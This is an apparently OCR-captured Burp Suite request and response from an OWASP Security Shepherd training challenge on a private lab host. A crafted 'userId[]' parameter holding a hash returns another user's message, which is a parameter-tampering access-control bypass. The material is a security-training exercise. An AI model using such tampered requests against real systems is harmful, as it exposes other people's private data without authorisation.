 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST
/shepherd/challenges/vc9b78627df2c032ceaf7375df1d847e47ed7abac2a4ce4cb6086646e0f
313a4 HTTP/1.1
2 Host: 172.16.169.138
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 45
10 Origin: http://172.16.169.138
11 Connection: close
12 Referer:
http://172.16.169.138/shepherd/challenges/vc9b78627df2c032ceaf7375df1d847e47ed7a
bac2a4ce4cb6086646e0f313a4.jsp
13 Cookie: token=50378464913046274071480547057273533460; Server=b3dhc3Bid2E=;
acopendivids=swingset,jotto,shepherd,phpbb2,redmine; acgroupswithpersist=nada;
customer_login=
C35C9E784804B1781764675F01D96952408EFD4EA0C2B26CD08B735E1E27F02A0FAAD06B24964940
F0B833A83F2C1B61118D156A5358DFEA4067B08C50D03D1268663F0E6B2AB9644254D77C674750C8
101D6A9C08C65DFC; PHPSESSID=85jkqpj80hec5ok99j6r2iej37; JSESSIONID=
04E95AEA22A78282A4EFB62A5C6C51C3; _railsgoat_session=
BAh7B0kiD3Nlc3Npb25faWQGOgZFRkkiJWFmNzFjOGY5NmI1NzBlZDkwYTU1MGFiZGJhODAxMTViBjsA
VEkiEF9jc3JmX3Rva2VuBjsARkkiMW93S1Y3clVvbXlORmowRUE4a05IZjlrSU1Fb3FUUWFmQUFVaWll
a2cvdnc9BjsARg%3D%3D--da542f3dc86c266bd2c5d295d8b1f3778346fb1e
14
15 userId%5B%5D=8f14e45fceea167a5a36dedd4bea2543
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Nov 2020 02:59:40 GMT
3 Server: Apache-Coyote/1.1
4 Content-Length: 71
5 Via: 1.1 127.0.1.1
6 Connection: close
7 Content-Type: text/plain
8
9 <h2 class='title'>Ronan Fitzpatrick's Message</h2><p>I have retired</p>